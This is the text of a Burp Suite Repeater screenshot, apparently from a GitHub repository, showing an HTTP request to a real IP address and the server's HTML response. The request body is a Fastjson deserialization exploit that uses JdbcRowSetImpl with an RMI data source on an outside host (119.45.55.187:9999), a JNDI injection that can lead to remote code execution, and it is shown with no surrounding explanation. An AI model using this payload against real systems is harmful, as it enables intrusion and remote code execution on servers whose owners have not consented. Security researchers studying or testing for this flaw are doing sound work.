 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼ Target: http://106.15.227.208:8090 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 106.15.227.208:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Referer: http://106.15.227.208:8090/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=8949FB118039F0D9B5E8225231F83315; td_cookie=3337697823
Connection: close
Content-Length: 267
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://119.45.55.187:9999/TouchFile",
"autoCommit":true
}
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection:close
Content-Type:text/html
Content-Length:1007
Cache-Control:no-store
<html>
<head>
<script
language="javascript">setTimeout("location.replace(location.href.split(\"#\")[0])",2000);</scrip
t>
<script type="text/javascript" src="http://1.1.1.3:89/cookie/flash.js"></script>
<script language="javascript">setURL("1.1.1.3");supFlash("3338290707");</script>
</head>
<body>
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"
codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,0,0"
width="0" height="0" id="m" align="center"><param name="allowScriptAccess" value="always" />
<param name="movie" value="http://1.1.1.3:89/cookie/flashcookie.swf" />
<param name="quality" value="high" />
<param name="FlashVars" value="srv=1.1.1.3" />
<embed src="http://1.1.1.3:89/cookie/flashcookie.swf"FlashVars="srv=1.1.1.3" quality="high"
width="0" height="0" name="m" align="center" allowScriptAccess="always"
type="application/x-shockwave-flash"pluginspage="http://www.macromedia.com/go/getflashplayer" />
</object>
</body></html>
? < + > Type a search term 0 matches